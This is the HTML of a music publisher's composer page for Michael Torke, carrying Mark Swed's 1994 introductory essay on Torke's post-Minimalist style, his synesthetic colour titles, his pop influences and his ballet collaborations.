            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                

        <div class="container">
            <div class="block block--padding-top block--padding-bottom block--light">
                    <header id="composer-header" class="page-header">
        <div class="page-header__inner page-header__inner--mobile-centred">
                <div class="page-header__img-container">
        <img class="page-header__img" src="/images/composer/Snap_Torke_x2.jpg" alt="Michael Torke photo © Robin Holland" title="Michael Torke photo © Robin Holland">
    </div>

                <div class="page-header__content">
        <h1 class="page-header__title">Michael Torke</h1>
        <div class="page-header__subtitle">b. 1961</div>
            <div class="page-header__buttons">
        <a href="/pages/cr/composer/composer_main?composerid=2845&amp;ttype=SNAPSHOT" class="button button--outline button--text-grey">Snapshot</a>
        <a href="/pages/cr/composer/composer_main?composerid=2845&amp;ttype=BIOGRAPHY" class="button button--outline button--text-grey">Biography</a>
        <a href="/pages/cr/composer/composer_main?composerid=2845&amp;ttype=INTRODUCTION" class="button button--outline button--text-grey">In Focus</a>
            </div>
    </div>

        </div>
    </header>

            </div>
        </div>
        <div class="container container--flex container--space-bottom container--flex-wrap">
            <div id="composerMainBody" class="block block--2point9 block--padding-bottom block--light">
                    <div id="INTRODUCTION">
                <div class="language-tabs">
                                <span class="language-tab current">English</span>
                                <span class="language-tab"><a href="/pages/cr/composer/composer_main?site-lang=de&amp;composerid=2845&amp;langid=2&amp;ttype=INTRODUCTION">Deutsch</a></span>
                                <span class="language-tab"><a href="/pages/cr/composer/composer_main?site-lang=en&amp;composerid=2845&amp;langid=3&amp;ttype=INTRODUCTION">Français</a></span>

                </div>
<p><strong>An introduction to Michael Torke’s music</strong><br />
<em>by Mark Swed</em></p>
<p>With his two best known pieces, <em>Ecstatic Orange</em> and <em>The Yellow Pages</em>, written in 1985 while still a composition student at Yale, Michael Torke practically defined post-Minimalism, a music in which eclectic young composers utilize the repetitive structures of a previous generation to incorporate musical techniques from both the classical tradition and the contemporary pop world.</p>
<p>Moreover, thanks to their stirring energy and riotous application of glossy instrumental color, <em>The Yellow Pages</em>, written for chamber group, and <em>Ecstatic Orange</em>, Torke’s first orchestral piece, seemed to reflect the optimistic, almost cocky, spirit of the arts of the Eighties. Like Deconstructive architecture, Torke’s music doesn’t hesitate to take the familiar stuff of pop music and break up and reassemble it into a wondrously unpredictable bustle. Like Postmodern literature and painting, Torke lets striking musical imagery grab the senses and carry them along with a rhythmic bravado that has struck many as irresistible.</p>
<p>Surprisingly Torke has done this by employing procedures and approaches dear to composers as far back as the Middle Ages – the enlivening of art music with popular dance music and the evocation of colors through sound – but in ways that made them seem something completely new in music. Partly, that is because however much Torke finds inspiration in pop song, it is a personal inspiration that mostly remains in the background, such as using a Chaka Kahn bassline as the basis for a private ostinato. And his notion of color is equally quirky and individual. Torke has a strong sense of synesthesia, associating different chords or key areas with specific colors; and many of his pieces are named for colors, taking their mood and character from his interpretation of that color.</p>
<p>Unlike many American composers who grow up in a world of popular music, and then feel compelled to expunge those influences when they turn to &quot;serious&quot; composition, Torke, who is also a virtuoso pianist, spent his youth immersed in conventional classical music. He discovered rock and jazz recordings only when he attended the Eastman School of Music, but his enthusiasm for popular music has been something of a mission in his work ever since. In varying degrees, pop elements might affect the structure of a piece, dictate harmonic or melodic materials, or animate the rhythms and pulses of a score. Mainly, however, those pop elements pervade Torke’s work not so much in their overt sound or structure – since the music is exquisitely and often neo-Classically made – than in the more subjective sense of bringing the energy of rock to concert music.</p>
<p>And thanks to such driving energy, popular music being dance music, Torke’s works, both chamber music and orchestral, have strongly appealed to choreographers, and especially to Peter Martins of the New York City Ballet. To date, Martins has choreographed seven of Torke’s compositions (of which four were NYCB commissions), evoking the relationship between Balanchine and Stravinsky in an earlier era of the company’s history.</p>
<p>Stravinskyan is also an adjective regularly applied to Torke’s music, since it shares with Stravinsky restless developments of fragmented themes and an irrepressible rhythmic ingenuity. But it is primarily Torke’s formal procedures that most closely continue a Stravinskyan tradition. In <em>Adjustable Wrench</em>, for instance, a four-bar pop phrase becomes as radically and intricately transformed through unpredictable development as a folk source might in Stravinsky or Bartók.</p>
<p>But while such procedures characterize nearly all of Torke’s work, their application varies considerably in degree from piece to piece. At one extreme, Torke, after including an increasing number of 18th- and 19th-century elements in his music – such as the Beethovenian developmental procedures he so boldly employed in <em>Ash</em> – experimented with outright 18th and 19th-century pastiche in the choral <em>Mass</em>, a dance ritual written for the New York City Ballet, and <em>Bronze</em>, for piano and orchestra.</p>
<p>That, however, proved a short-lived detour, and Torke’s recent return to a more modern, propulsive, pulse-driven style has made the tensions even more dramatic, especially as his harmonic, melodic and developmental language have evolved in complexity. Moreover, he has continued to find new ways of enriching concert music with non-classical techniques. In the recent string quartet, <em>Chalk</em> (for which the composer provides the extraordinary image of &quot;chalky smoke of rosin lifting from he bridges of stringed instruments due to the intensity of the player’s bow strokes&quot;), Torke asks that mechanistic rhythms be treated with sheer physical abandon from the players. Here, by undercutting the classical formality of Minimalist rhythm with the passionate performance style of rock, Torke has refashioned those ever-present conflicts between the classical and romantic into the modern colors and patterns of the late 20th century.</p>
<p><em>Mark Swed, 1994</em><br />
(Chief critic of The Los Angeles Times)</p>

    </div>

                            </div>
            <div class="block block--padding-top block--padding-bottom block--light block__right--column">
                    <ul id="nav2">
                <li class="list-item list-item--whole-words">
                        <a class="showMenu button button--outline button--bg-light button--text-green button--outline button--with-clear-indicator" data-target="1" href="#">Work List<span class="button__indicator"><img class="button__img button__img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand"></span></a>
                    <div id="menu1" class="menuDiv">
                        <ul>
                            <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2845">All</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2845&DL_ClassificationGroupIDs=14066">Operas</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2845&DL_ClassificationGroupIDs=14067">Ballets</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2845&DL_ClassificationGroupIDs=14068">Full Orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2845&DL_ClassificationGroupIDs=14069">Chamber Orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2845&DL_ClassificationGroupIDs=14070">Solo instrument(s) and Orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2845&DL_ClassificationGroupIDs=14071">Voice(s) and orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2845&DL_ClassificationGroupIDs=14072">Ensemble and chamber without voice(s)</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2845&DL_ClassificationGroupIDs=14075">Piano(s)</a></li>
                        </ul>
                    </div>
                </li>
                <li class="list-item list-item--whole-words">
                    <a class="showMenu button button--outline button--bg-light button--text-green button--outline button--with-clear-indicator" data-target="2" href="#">View Scores<span class="button__indicator"><img class="button__img button__img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand"></span></a>
                    <div id="menu2" class="menuDiv">
                        <ul>
                            <li><a href="/cr/perusals/powersearch_results?composerid=2845">All</a></li>
                                    <li><a href="/cr/perusals/powersearch_results?composerid=2845&cgid=14069">Chamber Orchestra</a></li>
                                    <li><a href="/cr/perusals/powersearch_results?composerid=2845&cgid=14072">Ensemble and chamber without voice(s)</a></li>
                                    <li><a href="/cr/perusals/powersearch_results?composerid=2845&cgid=14068">Full Orchestra</a></li>
                                    <li><a href="/cr/perusals/powersearch_results?composerid=2845&cgid=14066">Operas</a></li>
                                    <li><a href="/cr/perusals/powersearch_results?composerid=2845&cgid=14070">Solo instrument(s) and Orchestra</a></li>
                                    <li><a href="/cr/perusals/powersearch_results?composerid=2845&cgid=14071">Voice(s) and orchestra</a></li>
                        </ul>
                    </div>
                </li>
                <li class="list-item">
                    <a class="button button--text-green button--with-clear-indicator button--outline" href='/publications/catalogue/ps/powersearch_results.cshtml?search=Michael%20Torke'>
                        Buy music
                        <span class="button__indicator">
                            <img src="/img_s/vector/cart--grey.svg" class="button__img button__img--cart" />
                        </span>
                    </a>
                </li>
                <li class="list-item"><a class="button button--text-green button--font-light button--link button--standard-case" href='/audiovisual/sample?composerid=2845'>Audio Visual</a></li>

    </ul>

            </div>
        </div>
        <script type="text/javascript">
            // find the current page's tab/button and highlight it
            // ToDo: Change this to pass a parameter to header helper for highlight, and remove this JS!
            $(document).ready(function () {
                var currentTab = $("a.button")
                    .filter(function (index) {
                        return $(this).attr("href").endsWith("INTRODUCTION");
                    })
                    .addClass('button--bg-gold')
                    .addClass('selectedTab');
            });
        </script>






  
                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>